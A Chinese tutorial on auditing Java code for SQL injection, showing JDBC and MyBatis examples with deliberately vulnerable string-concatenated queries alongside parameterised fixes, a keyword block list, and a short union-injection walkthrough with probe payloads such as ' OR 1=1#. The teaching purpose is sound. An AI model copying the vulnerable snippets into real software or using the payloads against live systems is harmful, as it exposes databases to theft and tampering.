Java代码审计-SQL注入
JDBC
SQLI(SQL Injection), SQL注入是因为程序未能正确对用户的输入进行检查,将用户的输入以拼接的方式带入SQL语句,导致了SQL注入的产生。攻击者可通过SQL注入直接获取数据库信息,造成信息泄漏。
JDBC有两个方法执行SQL语句,分别是PreparedStatement和Statement。
【必须】SQL语句默认使用预编译并绑定变量
Web后台系统应默认使用预编译绑定变量的形式创建sql语句,保持查询语句和数据相分离。以从本质上避免SQL注入风险。【必须】屏蔽异常栈
应用程序出现异常时,禁止将数据库版本、数据库结构、操作系统版本、堆栈跟踪、文件名和路径信息、SQL 查询字符串等对攻击者有用的信息返回给客户端。建议重定向到一个统一、默认的错误提示页面,进行信息过滤。
Statement
// 采用Statement方法拼接SQL语句,导致注入产生
public String vul1(String id) {
Class.forName("com.mysql.cj.jdbc.Driver");
Connection conn = DriverManager.getConnection(db_url, db_user, db_pass);
Statement stmt = conn.createStatement();
// 拼接语句产生SQL注入
String sql = "select * from users where id = '" + id + "'";
ResultSet rs = stmt.executeQuery(sql);
...
}
package org.jdbc;
import java.sql.*;
import java.util.Scanner;
public class TestSql {
public static void main(String[] args) {
Connection conn=null;
Statement statement=null;
ResultSet resultSet=null;
Scanner sc=new Scanner(System.in);
try{
conn = DriverManager.getConnection("jdbc:mysql://localhost:3306/db_web?serverTimezone=Asia/Shanghai","root","root");
//获取 statement
statement = conn.createStatement();
System.out.println("请输入用户名");
String username = sc.next();
System.out.println("请输入密码");
String password = sc.next();
String sql = "select * from users where username='"+username+"' and password='"+password+"'";
resultSet = statement.executeQuery(sql);
if (resultSet.next()){
System.out.println("登录成功");
}else {
System.out.println("登录失败");
}
}catch (Exception e){
e.printStackTrace();
}finally {
if(resultSet != null){
try {
resultSet.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
if(statement !=null){
try {
statement.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
if(conn!=null){
try {
conn.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
if(sc !=null){
sc.close();
}
}
}
}

使用 Statement 对象拼接 SQL 语句时,未对参数 id 进行任何过滤或转义,导致恶意输入的 id 参数可以改变 SQL 语句的执行逻辑。在 id 参数中输入特殊字符单引号,来改变 SQL 语句的执行逻辑,例如输入
id=' OR 1=1#,拼接后的 SQL 语句就变成了:select * from users where id = '' OR 1=1#'该语句中的 # 表示注释,因此数据库会忽略该字符后的所有内容,实际上会返回 users 表中的所有记录。
// ESAPI 是一个免费、开源的、网页应用程序安全控件库,它使程序员能够更容易写出更低风险的程序
// 官网:https://owasp.org/www-project-enterprise-security-api/
public String safe3(String id) {
Codec<Character> oracleCodec = new OracleCodec();
Statement stmt = conn.createStatement();
String sql = "select * from users where id = '" + ESAPI.encoder().encodeForSQL(oracleCodec, id) + "'";
ResultSet rs = stmt.executeQuery(sql);
}
PreparedStatement
// PrepareStatement会对SQL语句进行预编译,但有时开发者为了便利,直接采取拼接的方式构造SQL,此时进行预编译也无用。
Connection conn = DriverManager.getConnection(db_url, db_user, db_pass);
String sql = "select * from users where id = " + id;
PreparedStatement st = conn.prepareStatement(sql);
System.out.println("[*] 执行SQL语句:" + st);
ResultSet rs = st.executeQuery();
import java.sql.*;
import java.util.Scanner;
public class TestSql {
public static void main(String[] args) {
Connection conn=null;
Statement statement=null;
ResultSet resultSet=null;
Scanner sc=new Scanner(System.in);
try{
conn = DriverManager.getConnection("jdbc:mysql://localhost:3306/db_web?serverTimezone=Asia/Shanghai&useSSL=false&allowPublicKeyRetrieval=true","root","123456");
//获取 statement
System.out.println("请输入用户名");
String username = sc.next();
System.out.println("请输入密码");
String password = sc.next();
String sql = "select * from users where username='" + username + "' and password='" + password + "'";
PreparedStatement st = conn.prepareStatement(sql);
System.out.println(sql);
resultSet = st.executeQuery(sql);
if (resultSet.next()){
System.out.println("登录成功");
}else {
System.out.println("登录失败");
}
}catch (Exception e){
e.printStackTrace();
}finally {
if(resultSet != null){
try {
resultSet.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
if(statement !=null){
try {
statement.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
if(conn!=null){
try {
conn.close();
} catch (SQLException e) {
e.printStackTrace();
}
}
if(sc !=null){
sc.close();
}
}
}
}
使用 PreparedStatement 对象时,构造 SQL 语句的方式是通过字符串拼接的方式,而没有使用占位符进行参数绑定,导致恶意用户可以在拼接的 SQL 语句中注入恶意代码。

// 正确的使用PrepareStatement可以有效避免SQL注入,使用 ? 作占位符 setString使用绑定参数
String sql = "select * from users where id = ?";
PreparedStatement st = conn.prepareStatement(sql);
st.setString(1, id);
ResultSet rs = st.executeQuery();
// 采用黑名单过滤危险字符,同时也容易误伤(次方案)
public static boolean checkSql(String content) {
String black = "'|;|--|+|,|%|=|*|(|)|like|xor|and|or|exec|insert|select|delete|update|count|drop|chr|mid|master|truncate|char|declare|sleep|abs|rand|union";
String[] black_list = black.split("|");
for (int i=0 ; i < black_list.length ; i++ ){
if (content.contains(black_list[i])){
return true;
}
}
return false;
}
MyBatis
使用Mybatis作为持久层框架,应通过#{}语法进行参数绑定,MyBatis 会创建 PreparedStatement 参数占位符,并通过占位符安全地设置参数。
针对order by 注入可以在java层面做映射来进行解决。
order by注入
// 由于使用#{}会将对象转成字符串,形成order by "user" desc造成错误,因此很多研发会采用${}来解决,从而造成SQL注入
@GetMapping("/vul/order")
public List<User> orderBy(String field, String sort) {
return userMapper.orderBy(field, sort);
}
// xml方式
<select id="orderBy" resultType="com.best.hello.entity.User">
select * from users order by ${field} ${sort}
</select>
// 注解方式
@Select("select * from users order by ${field} desc")
List<User> orderBy2(@Param("field") String field);
使用${}方式,该方式不会对输入参数进行处理,直接将用户输入拼接到SQL语句中,导致了SQL注入的风险。
like模糊注入
// 模糊搜索时,直接使用'%#{q}%' 会报错,部分研发图方便直接改成'%${q}%'从而造成注入
@Select("select * from users where user like '%${q}%'")
List<User> search(String q);
// 安全代码,采用concat
@Select("select * from users where user like concat('%',#{q},'%')")
List<User> search(String q);
search方法存在 SQL 注入漏洞。当用户传入恶意数据时,攻击者可以通过传入特定的参数值,修改 SQL 语句的结构,执行恶意操作,例如删除、修改数据。
问题出在使用${}方式,该方式不会对输入参数进行处理,直接将用户输入拼接到 SQL 语句中,导致了 SQL 注入的风险。
<select id="orderBySafe" resultType="com.best.hello.entity.User">
select * from users
<choose>
<when test="field == 'id'">
order by id desc
</when>
<when test="field == 'user'">
order by user desc
</when>
<otherwise>
order by id desc
</otherwise>
</choose>
</select>
// 使用 ${} 本身是存在注入的,但由于强制使用Integer或long类型导致注入无效(无法注入字符串)
@Select("select * from users where id = ${id}")
List<User> queryById2(@Param("id") Integer id);
in 注入与防御
IN语句 :常用于where表达式中,其作用是查询某个范围内的数据。
比如: select * from where field in (value1,value2,value3,…);
如上所示,in在查询某个范围数据是会用到多个参数,在Mybtis中如果直接使用占位符 #{} 进行查询会
将这些参数看做一个整体,查询会报错。
因此很多开发人员可能会使用拼接符 ${} 对参数进行查询,从而造成了SQL注入漏洞。
比如: select * from users where id in (${id})
正确的做法是需要使用foreach配合占位符 #{} 实现IN查询。比如:
@Select("<script>" +
"select * from users where id in"+
"<foreach item=\"id\" index=\"index\" collection=\"item\" open=\"(\" separator=\",\" close=\")\"> #{id}</foreach>"+
"</script>")
User fingByidin(@Param("item")String[] id);
foreach元素的属性
-
collection: 需做foreach(遍历)的对象,作为入参时,list、array对象时,collection属性值分别默认用"list"、"array"代替,Map对象没有默认的属性值。但是,在作为入参时可以使用@Param(“keyName”)注解来设置自定义collection属性值,设置keyName后,list、array会失效; -
item: 集合元素迭代时的别名称,该参数为必选项; -
index: 在list、array中,index为元素的序号索引。但是在Map中,index为遍历元素的key值,该参数为可选项; -
open: 遍历集合时的开始符号,通常与close=")"搭配使用。使用场景IN(),values()时,该参数为可选项; -
separator: 元素之间的分隔符,类比在IN()的时候,separator=",",最终所有遍历的元素将会以设定的(,)逗号符号隔开,该参数为可选项; -
close: 遍历集合时的结束符号,通常与open="("搭配使用,该参数为可选项;
实例
联合注入攻击


1,判断是否存在注入
- 观察
1' and '1'='1与1' and '1'='2回显是否一致


2,获取字段长度
1' order by 1++直到回显显示错误 就是字段长度
3,确定回显点

-1’ union select 1,2- tips
- 将第一列设为空值或者负值 一般只显示一行
